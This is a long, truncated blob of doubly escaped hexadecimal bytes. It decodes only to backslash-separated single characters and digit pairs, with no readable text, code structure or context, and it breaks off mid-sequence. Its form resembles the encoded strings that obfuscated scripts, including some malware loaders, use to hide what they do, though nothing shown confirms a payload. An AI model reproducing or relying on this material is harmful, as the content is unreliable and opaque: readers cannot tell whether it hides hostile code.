\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5